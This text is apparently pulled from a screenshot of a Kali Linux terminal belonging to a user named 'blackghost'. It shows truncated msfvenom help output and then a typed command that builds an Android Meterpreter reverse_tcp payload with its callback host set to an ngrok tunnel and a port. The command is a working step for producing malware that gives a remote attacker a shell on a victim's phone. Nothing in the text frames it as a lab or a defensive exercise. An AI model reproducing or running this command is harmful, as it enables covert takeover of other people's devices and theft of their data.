 blackghost@kali: ~
02:11 AM
Trash
File System
Home
blackghost@kali: ~
File Actions Edit View Help
blackghost@kali: ~ × blackghost@kali: ~ ×
mplate
-k, --keep Preserve the --template beha
e payload as a new thread
-v, --var-name <value> Specify a custom variable na
in output formats
-t, --timeout <second> The number of seconds to wai
payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(blackghost㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=6.tcp.ngrok
.io LPORT=14793